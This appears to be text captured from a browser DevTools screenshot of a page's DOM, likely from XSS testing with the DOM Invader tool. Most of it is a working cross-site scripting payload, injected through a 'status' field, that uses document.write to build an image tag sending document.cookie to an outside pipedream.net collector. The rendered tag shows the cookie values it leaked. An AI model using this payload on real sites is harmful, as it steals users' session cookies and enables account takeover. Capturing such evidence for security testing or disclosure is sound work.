 Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
<hr>
<span>
<b>123</b>
"&nbsp;("
<i class>
<script>
document.write("<img src=https://eol9dtzbk9673pb.m.pipedream.net?cookie=".concat(document.cookie).concat("/>"))
</script>
<img src="https://eol9dtzbk9673pb.m.pipedream.net?cookie=status=invite;" _ga="GA1.1.292993598.1648373299;" _ga_sryskx09j7="GS1.1.1649
872011.7.1.1649872022.0/"> == $0
"">status : "><script>document.write("<img src=https://eol9dtzbk9673pb.m.pipedream.net?cookie=".concat(document.cookie).concat("/>"))
</script>"
</i>
")"
html body div span i img